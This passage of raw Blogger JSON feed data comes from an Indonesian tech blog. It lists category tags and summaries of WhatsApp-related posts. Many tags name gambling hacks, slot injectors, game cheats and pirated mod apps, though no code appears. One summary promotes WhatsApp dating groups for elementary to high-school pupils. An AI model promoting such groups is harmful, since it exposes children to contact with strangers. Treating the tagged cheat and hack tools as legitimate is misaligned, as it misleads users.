Man"},{"term":"Tami Aulia"},{"term":"Tantan"},{"term":"Tari Gandrung"},{"term":"Teka Teki Silang"},{"term":"Telolet Basuri Bussid"},{"term":"Tempat Nongkrong"},{"term":"Template PPT"},{"term":"Termux"},{"term":"Termux Pro Apk"},{"term":"Tip dan Tutorial"},{"term":"Tiu Teja"},{"term":"Togel 4D Hongkong Apk"},{"term":"Togel Prediksi"},{"term":"Togel Viral"},{"term":"Trading Forex"},{"term":"Tradisi lombok"},{"term":"UC Mini Versi Lama"},{"term":"Ujian Army"},{"term":"Ultraman ORB Mod Apk"},{"term":"V Gaming Asli"},{"term":"VIP Injector Slot V4"},{"term":"VIP Injector VB Apk"},{"term":"VIP Pragmatic Apk"},{"term":"VN Pro Mod Apk 2022"},{"term":"VPN Hack Togel"},{"term":"VPN Slot"},{"term":"Viomagz Togel"},{"term":"Vippro Jackpot Slot"},{"term":"Virtex WA"},{"term":"WhatsApp iPhone Asli"},{"term":"Whatsapp Aero"},{"term":"White444  Headshot Apk"},{"term":"Windows 11"},{"term":"Windows 11 Pro"},{"term":"Winrate Slot Apk"},{"term":"Worm Zone Apk"},{"term":"X8 Sandbox"},{"term":"X8 Speeder Apk"},{"term":"X8 Speeder IOS"},{"term":"X8ds China Apk"},{"term":"Xpro Booster"},{"term":"Xtra On XL"},{"term":"YoWhatsApp Apk"},{"term":"Youtube Mod Apk"},{"term":"Youtube Vanced"},{"term":"Zepeto"},{"term":"Zepeto Mod Apk"},{"term":"Zolaxis Patcher"},{"term":"bluBCA Digital"},{"term":"iPhone"},{"term":"profil Tami Aulia"}],"title":{"type":"text","$t":"Johnnyheadband.com"},"subtitle":{"type":"html","$t":"Johnyheadband.com adalah media informasi teknologi digital terkini yang mengulas secara lengkap dan informatif supaya #MakinTahuTeknologi."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/summary\/-\/WhatsApp?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/search\/label\/WhatsApp"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13635625012685661161"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"22","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhklyTpE-LHsIXJcq32KklmggDkX4U2GgmxMowy3FwSce0S5FvMTKrP1GNHJ3e3MsgGOnSyAh_82wsZYcRXGPJ4YV_UE0nMdKzuxlprh7KaTbi6_bSCJoYPJcHLLCrZDIw\/s150\/Admin.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"46"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.johnnyheadband.com/feeds/posts/summary/-/WhatsApp?alt=json-in-script&callback=bacaJuga&max-results=5
body_size: 6663
content:
// API callback
bacaJuga({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537"},"updated":{"$t":"2025-11-26T17:31:13.552+07:00"},"category":[{"term":"Game"},{"term":"Game Mobile"},{"term":"Aplikasi"},{"term":"Game Slot"},{"term":"Apk Android"},{"term":"Tutorial"},{"term":"Togel"},{"term":"Tekno Tips"},{"term":"Media Sosial"},{"term":"Mod Bussid"},{"term":"Viral"},{"term":"Skcw001"},{"term":"Umum"},{"term":"Teknologi"},{"term":"Grup WA"},{"term":"WhatsApp"},{"term":"Higgs Domino"},{"term":"Free Fire"},{"term":"Trending"},{"term":"Skcw003"},{"term":"Skcw004"},{"term":"Mobile Legends"},{"term":"Skcw002"},{"term":"Wisata Lombok"},{"term":"Info Wisata"},{"term":"TikTok"},{"term":"FR Legends"},{"term":"Mod Bussid Truck"},{"term":"Berita Wisata"},{"term":"News"},{"term":"Slot Pragmatic"},{"term":"Tech News"},{"term":"Windows"},{"term":"Fintech"},{"term":"Instagram"},{"term":"Tips Wisata"},{"term":"Game PC"},{"term":"Provider"},{"term":"Seluler"},{"term":"Software PC"},{"term":"iOS Apps"},{"term":"Gadget"},{"term":"Grup Telegram"},{"term":"Smartphone"},{"term":"Cyber Security"},{"term":"E-Wallet"},{"term":"Facebook"},{"term":"Internet"},{"term":"Telegram"},{"term":"Wisata Budaya"},{"term":"Axis"},{"term":"Game Console"},{"term":"Grup Ramadhan"},{"term":"Lombok Hari Ini"},{"term":"Lombokterkini"},{"term":"Tekno Trend"},{"term":"Whatsapp Mod"},{"term":"Android"},{"term":"Budaya Lombok"},{"term":"Filter Instagram"},{"term":"Grup WhatsApp"},{"term":"Komputer"},{"term":"Makin Tahu"},{"term":"Murne"},{"term":"Puasa Ramadhan"},{"term":"Rekomendasi"},{"term":"Technow"},{"term":"Voucher Axis"},{"term":"Youtube"},{"term":"Air Terjun"},{"term":"Berita Terkini"},{"term":"Bukit Lombok"},{"term":"Desa Wisata"},{"term":"Game dan Aplikasi"},{"term":"Gili Lombok"},{"term":"Hack Slot"},{"term":"Hacker Dark VIP"},{"term":"Hardware"},{"term":"Mod Bussid Bus"},{"term":"MotoGP"},{"term":"Samsung"},{"term":"Sosial Media"},{"term":"Telkomsel"},{"term":"Tempat Wisata"},{"term":"Tiktok Lite"},{"term":"Togel Generator"},{"term":"XL"},{"term":"Apk Andoid"},{"term":"Aplikasi Togel 2022"},{"term":"Artificial Intelligence"},{"term":"Bank Neo"},{"term":"Crypto"},{"term":"Editing Video"},{"term":"FF Mod Apk"},{"term":"GTA SA Lite Apk"},{"term":"Lombok Timur"},{"term":"Nama FF Keren"},{"term":"Nama Ig"},{"term":"OVO"},{"term":"PUBG Mobile"},{"term":"Roblox"},{"term":"Sirkuit Mandalika"},{"term":"Snack Video"},{"term":"Top Eleven"},{"term":"Virtex WA Ganas"},{"term":"X8 Speeder"},{"term":"18 Se 2018"},{"term":"62 Hacker Slot"},{"term":"APN Telkomsel"},{"term":"Activator Windows 11"},{"term":"Adat Lombok"},{"term":"Admin Slot Apk"},{"term":"Akun COC Gratis"},{"term":"Akun Demo Slot"},{"term":"Akun FF Sultan"},{"term":"Alat Mitra Higgs Domino"},{"term":"Algoritma 5 Dragon"},{"term":"Algoritma Mesin Slot"},{"term":"Apk Bocoran Slot"},{"term":"Apk Cheat FF Auto Headshot"},{"term":"Apk Cheat Slot"},{"term":"Apk Cheat Stumble Guys"},{"term":"Apk FF Tanpa OBB"},{"term":"Apk Injector FF"},{"term":"Apk Injector Slot Online"},{"term":"Apk Live Bar Bar"},{"term":"Apk Mod JHS"},{"term":"Aplikasi Bocoran 4D"},{"term":"Aplikasi Hack Slot"},{"term":"Aplikasi Hack Togel"},{"term":"Aplikasi Prediksi Togel"},{"term":"Aplikasi cheat Scatter"},{"term":"App Cloner Apk"},{"term":"Arabs Hacker VIP"},{"term":"Bakso Simulator Mod Apk"},{"term":"Barcode Online"},{"term":"Beasiswa Sekolah Jepang"},{"term":"Beat Ly Mod Apk"},{"term":"Bellara VIP Apk"},{"term":"Betsim Apk"},{"term":"Bintang Injector Apk"},{"term":"Biodata Tami Aulia"},{"term":"Bocah Pintar Apk"},{"term":"Bocoran RTP Slot"},{"term":"Bocoran Slot"},{"term":"Bocoran Togel Apk"},{"term":"Bot Telegram"},{"term":"Bug Codashop"},{"term":"Bukit Merese"},{"term":"Bukit Pergasingan"},{"term":"Bypass Slot Apk"},{"term":"CV Online"},{"term":"CapCut Mod Apk"},{"term":"Cara Daftar Growtopia"},{"term":"Cara Hack Slot"},{"term":"Cara Membobol Togel"},{"term":"Cara menang Togel"},{"term":"Cheat Diamond FF"},{"term":"Cheat Engine"},{"term":"Cheat Engine Apk"},{"term":"Cheat Engine Olympus"},{"term":"Cheat Engine Slot 777"},{"term":"Cheat Engine Slot Apk"},{"term":"Cheat FF"},{"term":"Cheat FF Diamond Apk"},{"term":"Cheat Game Slot"},{"term":"Cheat Higgs Domino"},{"term":"Cheat Olympus Apk"},{"term":"Cheat PB Zepetto"},{"term":"Cheat Pola Orang Dalam"},{"term":"Cheat Ruok FF Apk"},{"term":"Cheat Slot JP"},{"term":"Cheat Slot Online"},{"term":"Cheat Suntik PUBG"},{"term":"Clash Of Clans"},{"term":"Codashop Pro Apk"},{"term":"Crypto Indonesia"},{"term":"Cryptocurrency"},{"term":"Cyber VIP Apk"},{"term":"DANA"},{"term":"DLS"},{"term":"DPS Hacker Apk"},{"term":"Dana Premium"},{"term":"Dark Slot Apk"},{"term":"Data Hack Via ID"},{"term":"Data PLN"},{"term":"Demo Slot Anti Lag"},{"term":"Demo Slot Microgaming"},{"term":"Demo Slot Pragmatic"},{"term":"Desa Sade"},{"term":"Domino"},{"term":"Domino QQ"},{"term":"Domino Qiu Qiu"},{"term":"Doodstream"},{"term":"Download Mp3"},{"term":"Drag Bike 201M Indonesia"},{"term":"Dragon City Mod Apk"},{"term":"Dragon Legends"},{"term":"Dragon Mania Legends"},{"term":"Edit Foto"},{"term":"Efek Instagram"},{"term":"Efin Online"},{"term":"Ekonomi"},{"term":"Elektronik"},{"term":"Erek Erek"},{"term":"Euro Truck Simulator"},{"term":"Exel"},{"term":"FF Advance Server Apk"},{"term":"FF Max Apk"},{"term":"FMWhatsApp"},{"term":"Fifa Mobile"},{"term":"Frontal Gaming"},{"term":"Funny Go Apk"},{"term":"GB WhatsApp"},{"term":"GBA Emulator"},{"term":"GGWP Squad Apk"},{"term":"GTA 5 PPSSPP"},{"term":"GTA SA"},{"term":"GTA SA Lite"},{"term":"Game Asah Otak"},{"term":"Game Balap Mobil"},{"term":"Game Bola Offline"},{"term":"Game Catur"},{"term":"Game Islami"},{"term":"Game Mabar"},{"term":"Game Mancing"},{"term":"Game Offline"},{"term":"Game Penghasil Uang"},{"term":"Game Pesawat Tempur"},{"term":"Game Truk Oleng"},{"term":"Gcam Nikita"},{"term":"Generator 2D Jitu Apk"},{"term":"Generator Nama IG"},{"term":"Generator Slot Apk"},{"term":"Generator Togel Jitu"},{"term":"Gili Air Lombok"},{"term":"Gili Kedis"},{"term":"Gili Nanggu"},{"term":"Gili Trawangan"},{"term":"Gmail"},{"term":"God Hand PPSSPP"},{"term":"Google AI"},{"term":"Google Form"},{"term":"Grup Telegram VCS"},{"term":"Grup WA Bucin"},{"term":"Grup WA Pemersatu Bangsa"},{"term":"Grup WA Ramadhan"},{"term":"Grup WA Sahur"},{"term":"Grup WA Togel"},{"term":"Grup WA Video Viral"},{"term":"Guitar Flash Mod Apk"},{"term":"Gunung Rinjani"},{"term":"Gunung Samalas"},{"term":"Hack Chip Higgs Domino"},{"term":"Hack Game Slot"},{"term":"Hack Open Slot"},{"term":"Hack Saldo Slot"},{"term":"Hack Slot Black Injector"},{"term":"Hack Slot Engine"},{"term":"Hack Slot Olympus"},{"term":"Hack Slot Pragmatic"},{"term":"Hack Slot Spadegaming"},{"term":"Hack Slot Zeus"},{"term":"Hack Token Listrik"},{"term":"Hack VIP Emzet Hacking Apk"},{"term":"Hacker Java"},{"term":"Hello Penghasil Uang"},{"term":"Hiburan"},{"term":"Higgs Domino Mod Apk"},{"term":"Hotel 4D Slot"},{"term":"Indo Today"},{"term":"Indonesia Team Apk"},{"term":"Indosat"},{"term":"Info"},{"term":"Informasi"},{"term":"Injector Slot Apk"},{"term":"Inshot Pro"},{"term":"Instagram Hacker"},{"term":"JR Tunnel"},{"term":"Jaket Polos"},{"term":"Jam Hoki Main Slot"},{"term":"Jasa Unlock Imei"},{"term":"Jasa Viewer"},{"term":"Jawa Hoki Slot Apk"},{"term":"Johnny Headband"},{"term":"Joker Gaming Apk"},{"term":"Kalkulator Togel"},{"term":"Kartu XL"},{"term":"Keuangan"},{"term":"Kinemaster Diamond"},{"term":"Kinemaster For PC"},{"term":"Kinemaster Mod Apk"},{"term":"Kode Alam"},{"term":"Kode JP Slot"},{"term":"Kode Negara iPhone"},{"term":"Kode Rahasia Togel"},{"term":"Kode Slot Injector"},{"term":"Kuda Poni"},{"term":"LZ H4x Menu"},{"term":"Line Bank"},{"term":"Link Mediafire Kayes"},{"term":"Lirik Lagu"},{"term":"Livery Bussid"},{"term":"Logo Kampus Merdeka PNG"},{"term":"Lucky Patcher Higgs Domino"},{"term":"M4PH4X Apk"},{"term":"MCS"},{"term":"MLBB"},{"term":"MPL"},{"term":"MVG Slot Injector"},{"term":"Mahjong Ways 1"},{"term":"Mahjong Ways 2"},{"term":"MandalikaGP"},{"term":"Mangaku Pro Apk"},{"term":"Marketplace"},{"term":"Mata Dewa Apk"},{"term":"Maxwin Server Luar"},{"term":"Mhtools Apk"},{"term":"Microsoft"},{"term":"Microsoft Office"},{"term":"Mini Militia"},{"term":"Mod Bussid Motor"},{"term":"Mod menu FF"},{"term":"Modlympus Apk"},{"term":"MotoGP Mandalika"},{"term":"Music"},{"term":"Music Kpop"},{"term":"Mystery Shop FF"},{"term":"Nama Grup Ramadhan"},{"term":"Nama Guild FF"},{"term":"Nama IG Aesthetic"},{"term":"Need For Speed"},{"term":"Nekopoi Care Apk"},{"term":"New Imoba Apk"},{"term":"New Tawakal 5"},{"term":"Novuz Apk"},{"term":"OPPO A15"},{"term":"Office"},{"term":"Open Slot All Server"},{"term":"Open Slot Apk"},{"term":"Open Slot Injector Apk"},{"term":"Open Slot Mod"},{"term":"Oploverz Apk"},{"term":"P King Apk FF"},{"term":"PC gaming Murah"},{"term":"PP Couple Anime"},{"term":"PP Grup Ramadhan"},{"term":"PPSSPP"},{"term":"Pantai Lombok"},{"term":"Pantai Pink Lombok"},{"term":"Pantai Semeti"},{"term":"Pantai Senggigi"},{"term":"Pendidikan"},{"term":"Penghitung Togel"},{"term":"Pola Scatter Buto Ijo"},{"term":"Pola Zeus"},{"term":"Prediksi Magnum"},{"term":"Prediksi Semua Pasaran"},{"term":"Prediksi Taiwan"},{"term":"Prediksi Togel"},{"term":"Psipon Pro Mod Apk"},{"term":"RA WhatsApp iOS"},{"term":"RNGenerator Apk"},{"term":"RTP Slot Hacker"},{"term":"RTP Slot Injector"},{"term":"Raja Generator 4D Apk"},{"term":"Ramalan Shio"},{"term":"Regedit VIP"},{"term":"Renren Mine Apk"},{"term":"Rumah Suku Sasak"},{"term":"Rumus Akurat Sidney"},{"term":"Rumus BBFS"},{"term":"Rumus Cari Ekor Sidney"},{"term":"Rumus Exel Togel"},{"term":"Rumus HK Malam Ini"},{"term":"Rumus Jitu 100 Macau"},{"term":"Rumus Jitu HK 2D"},{"term":"Rumus Jitu HK 4D"},{"term":"Rumus Jitu SGP"},{"term":"Rumus Jitu Taiwan"},{"term":"Rumus Macau"},{"term":"Rumus SDY Jitu"},{"term":"Rumus Semua Pasaran"},{"term":"Rumus Shio Togel"},{"term":"Rumus Sidney JP"},{"term":"Rumus Togel"},{"term":"Rumus Togel Apk"},{"term":"Rumus Togel Jitu"},{"term":"SD Card"},{"term":"SF Tool Apk"},{"term":"Sains Hacking Apk"},{"term":"Samarinda Cit"},{"term":"Sausage Man"},{"term":"Sausage Man Mod Apk"},{"term":"Script Cheat Higgs Domino"},{"term":"Script Hack Togel"},{"term":"Script Injector Slot"},{"term":"Script Open Slot CMD"},{"term":"Script Termux"},{"term":"Sedekah.Cf"},{"term":"Sendang Gile"},{"term":"Senix Bypass Apk"},{"term":"Senjata Tradisional"},{"term":"Sepak Bola"},{"term":"Service"},{"term":"Shopee Paylater"},{"term":"Sidney Pools Generator"},{"term":"Sijahat Linktree"},{"term":"Skin Tools ML"},{"term":"Slot"},{"term":"Slot Demo PG Soft"},{"term":"Slot Hacker"},{"term":"Slot Injectoer All Situs"},{"term":"Slot Maxwin"},{"term":"Slot Mod Apk"},{"term":"Slot PG Hacker"},{"term":"Slot Xo Hacker"},{"term":"Smadav Pro"},{"term":"Smadav Pro Key"},{"term":"Software Hack Slot"},{"term":"Software Togel Apk"},{"term":"Spotify Premium"},{"term":"Starlight Princess Slot Demo"},{"term":"Summertime Saga"},{"term":"Susage Man"},{"term":"Tami Aulia"},{"term":"Tantan"},{"term":"Tari Gandrung"},{"term":"Teka Teki Silang"},{"term":"Telolet Basuri Bussid"},{"term":"Tempat Nongkrong"},{"term":"Template PPT"},{"term":"Termux"},{"term":"Termux Pro Apk"},{"term":"Tip dan Tutorial"},{"term":"Tiu Teja"},{"term":"Togel 4D Hongkong Apk"},{"term":"Togel Prediksi"},{"term":"Togel Viral"},{"term":"Trading Forex"},{"term":"Tradisi lombok"},{"term":"UC Mini Versi Lama"},{"term":"Ujian Army"},{"term":"Ultraman ORB Mod Apk"},{"term":"V Gaming Asli"},{"term":"VIP Injector Slot V4"},{"term":"VIP Injector VB Apk"},{"term":"VIP Pragmatic Apk"},{"term":"VN Pro Mod Apk 2022"},{"term":"VPN Hack Togel"},{"term":"VPN Slot"},{"term":"Viomagz Togel"},{"term":"Vippro Jackpot Slot"},{"term":"Virtex WA"},{"term":"WhatsApp iPhone Asli"},{"term":"Whatsapp Aero"},{"term":"White444  Headshot Apk"},{"term":"Windows 11"},{"term":"Windows 11 Pro"},{"term":"Winrate Slot Apk"},{"term":"Worm Zone Apk"},{"term":"X8 Sandbox"},{"term":"X8 Speeder Apk"},{"term":"X8 Speeder IOS"},{"term":"X8ds China Apk"},{"term":"Xpro Booster"},{"term":"Xtra On XL"},{"term":"YoWhatsApp Apk"},{"term":"Youtube Mod Apk"},{"term":"Youtube Vanced"},{"term":"Zepeto"},{"term":"Zepeto Mod Apk"},{"term":"Zolaxis Patcher"},{"term":"bluBCA Digital"},{"term":"iPhone"},{"term":"profil Tami Aulia"}],"title":{"type":"text","$t":"Johnnyheadband.com"},"subtitle":{"type":"html","$t":"Johnyheadband.com adalah media informasi teknologi digital terkini yang mengulas secara lengkap dan informatif supaya #MakinTahuTeknologi."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/summary\/-\/WhatsApp?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/search\/label\/WhatsApp"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/summary\/-\/WhatsApp\/-\/WhatsApp?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13635625012685661161"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"22","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhklyTpE-LHsIXJcq32KklmggDkX4U2GgmxMowy3FwSce0S5FvMTKrP1GNHJ3e3MsgGOnSyAh_82wsZYcRXGPJ4YV_UE0nMdKzuxlprh7KaTbi6_bSCJoYPJcHLLCrZDIw\/s150\/Admin.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"46"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-7949836101074060872"},"published":{"$t":"2023-11-24T07:47:00.000+07:00"},"updated":{"$t":"2023-11-24T07:47:06.143+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Instagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"5 Cara Membuat Link WA Di IG Menuju Chat Langsung 2023"},"summary":{"type":"text","$t":"Cara Membuat Link WA Di IG Menuju Chat Langsung -- Bagi beberapa akun IG bisnis, keberadaan link WA sangat vital. Cara membuat link WA di IG menuju chat langsung sangat mudah dan dapat dilakukan dengan menggunakan cara manual atau bantuan situs dan aplikasi terbaik.Cara Membuat Link WA Di IG Menuju Chat LangsungHal ini tentu sangat membantu para pebisnis untuk mencari audiences dan pembeli. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/7949836101074060872\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-membuat-link-wa-di-ig-menuju-chat-langsung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/7949836101074060872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/7949836101074060872"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-membuat-link-wa-di-ig-menuju-chat-langsung.html","title":"5 Cara Membuat Link WA Di IG Menuju Chat Langsung 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_CNvwJ3z5GtSs65WAK4sSa384CtjOhFAJFwCTHEWDh4ntyT9sNNCVQ1-eXhB0duyCkJ6X_J77_jrScdwfc6ZCa8Dl1yqMj-OafBll2lDalTzrWnKk6wKSxW2Zzpl3svAUuZvRN5kaRqXm3hoGk_D5URMuud2p6aZQHTMSOXOkzZxzTzRzkw-cuB4yUQ\/s72-w640-h380-c\/Cara%20Membuat%20Link%20WA%20Di%20IG%20Menuju%20Chat%20Langsung.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-2590847492755298390"},"published":{"$t":"2023-11-18T08:58:00.002+07:00"},"updated":{"$t":"2023-11-18T08:58:22.875+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Grup WA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grup WhatsApp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"100+ Link Grup WA Cari Pacar SD SMP SMA 2023"},"summary":{"type":"text","$t":"Grup WA Cari Pacar SD SMP SMA 2023\u0026nbsp;-- Apakah kamu sedang mencari Link Grup WA Cari Pacar SD SMP SMA? jika iya kamu berada pada web yang tepat. Kali ini kami berupaya membagikan link grup cari Pacar Terbaru 2023 yang pelru kamu ketahui. grup ini sangat cocok buat kamu yang sedang cari teman ngobrol atau pasangan secara online. tapi kami ingin disclaimer dulu, bahwa kami tidak bertanggung "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/2590847492755298390\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/03\/grup-wa-cari-pacar-sd-smp-sma.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/2590847492755298390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/2590847492755298390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/03\/grup-wa-cari-pacar-sd-smp-sma.html","title":"100+ Link Grup WA Cari Pacar SD SMP SMA 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhREtrN3BmRgTFJVHiASxcCjH4Izbl_0IowiTbN4jKtPAhFw0KcXTqbxe7xAzValxId2Ny_7SMW5EGCpWFyVC6lvcdj6Ic1JVGAzNJBW4Iga4HoSwwq8A7V46Duls9fN9q7VRipzN1pHx1jW_LGnYIGR0w8cgwmO74PSlqjxMIclw1YIGaM3opqiFzXvQ\/s72-w640-h380-c\/Grup%20WA%20Cari%20Pacar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-4098229645448822318"},"published":{"$t":"2023-11-18T08:52:00.000+07:00"},"updated":{"$t":"2023-11-18T08:52:25.687+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Grup WA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"Link Grup ARMY Indonesia 2023 Yang Masih Aktif"},"summary":{"type":"text","$t":"Link Grup Army IndonesiA 2023 -- Karena banyaknya permintaan dan pencarian terkait Grup Whatsapp Army BTS International dan juga Grup WA Army Indonesia 2023. Grup WA merupakan sebuah tempat perkumpulan para fans BTS yang disebut dengan Army.\u0026nbsp;BTS adalah singkatan dari Bangtan Boys. Grup Whatsapp BTS Army dibentuk dengan tujuan yang sama oleh para pengagum BTS sebagai tempat berbagi segala hal"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/4098229645448822318\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/04\/link-grup-wa-bts-army.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/4098229645448822318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/4098229645448822318"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/04\/link-grup-wa-bts-army.html","title":"Link Grup ARMY Indonesia 2023 Yang Masih Aktif"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhggxSGlAxCRC0zY_10po_1-T-nrtnz-136VlPo5MoKhR_YQC_Kv7Watlcufq5vIdfIv05Py7hlz4fOG8VA5LlPIPgSHxYBn1AZeYwbRWWFZbh-slGn4pOjKw9FJFeJLkcjHbdlSG-kso8vOAmwi7lZh2AtPIx8Cn4JHKb7ewoN59t1gHVQJJyWkOY3VA\/s72-w640-h380-c\/Link%20Grup%20WA%20BTS%20Army.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-8846103327607201119"},"published":{"$t":"2023-11-10T12:42:00.004+07:00"},"updated":{"$t":"2023-11-10T12:42:50.773+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Grup WA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"28+ Link Grup WA Santri-Santriwati Indonesia 2023"},"summary":{"type":"text","$t":"Grup wa santri dan Santriwati 2023 -- Kami akan membagikan beberapa link grrup khusus buat santri dan juga santriwati Indonesia. Grup ini dibuat sebagai salah satu bentuk komunitas para santri secara Online.\u0026nbsp;Apakah kamu sedang mencari link Grup whatsapp santri untuk bergabung?. Kabar baiknya, kami akan merekomendasikan beberapa grup yang bisa digunakan sebagai wadah untuk saling sharing "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/8846103327607201119\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/06\/grup-wa-santri-2022.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/8846103327607201119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/8846103327607201119"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/06\/grup-wa-santri-2022.html","title":"28+ Link Grup WA Santri-Santriwati Indonesia 